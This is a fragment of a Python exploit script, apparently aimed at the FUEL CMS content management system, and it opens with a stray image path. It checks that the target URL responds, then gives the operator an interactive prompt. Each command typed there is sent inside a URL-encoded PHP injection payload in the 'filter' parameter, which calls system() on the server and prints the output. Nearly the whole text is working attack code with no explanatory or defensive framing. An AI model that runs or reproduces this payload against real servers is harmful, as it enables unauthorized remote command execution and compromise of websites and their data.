 parser.add_argument('-v','--version',action='version',version='1.2',help='show the version of exploit')
parser.add_argument('-u','--url',metavar='url',dest='url',help='Enter the url')
args = parser.parse_args()
if len(sys.argv) <=2:
parser.print_usage()
sys.exit()
return args
args = get_arguments()
url = args.url
if "http" not in url:
sys.stderr.write("Enter vaild url")
sys.exit()
try:
r = requests.get(url)
if r.status_code == 200:
print(Style.BRIGHT+Fore.GREEN+"[+]Connecting..."+Style.RESET_ALL)
except requests.ConnectionError:
print(Style.BRIGHT+Fore.RED+"Can't connect to url"+Style.RESET_ALL)
sys.exit()
while True:
cmd = input(Style.BRIGHT+Fore.YELLOW+"Enter Command $"+Style.RESET_ALL)
main_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+quote(cmd)+"%27%29%2b%27"
r = requests.get(main_url)
#<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
output = r.text.split('<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">')
print(output[0])
if cmd == "exit":
break